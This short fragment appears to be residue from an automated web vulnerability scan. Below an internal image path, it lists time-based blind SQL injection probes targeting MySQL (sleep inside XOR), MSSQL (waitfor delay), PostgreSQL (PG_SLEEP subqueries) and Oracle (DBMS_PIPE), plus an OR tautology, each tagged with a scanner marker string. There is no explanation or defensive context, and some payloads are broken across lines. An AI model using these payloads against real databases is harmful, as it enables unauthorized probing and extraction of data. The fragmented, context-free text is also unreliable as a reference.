
pHqghUme0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
pHqghUme0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
pHqghUmeFYLiEFml'; waitfor delay '0:0:15' -
pHqghUme-1 waitfor delay '0:0:15' --
-
pHqghUmeTUaNyeiD' OR 194=(SELECT 194
pHqghUmefTjScgMT') OR 415=(SELECT 415
FROM PG_SLEEP(15))--
FROM PG_SLEEP(15))--
pHqghUme7Spryk8D')) OR 377=(SELECT 377
FROM PG_SLEEP(15))--
pHqghUme'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
pHqghUme
@@XotaE
pHqghUme
pHqghUme
pHqghUme
pHqghUme
pHqghUme
-1" OR 2+666-666-1=0+0+0+1 --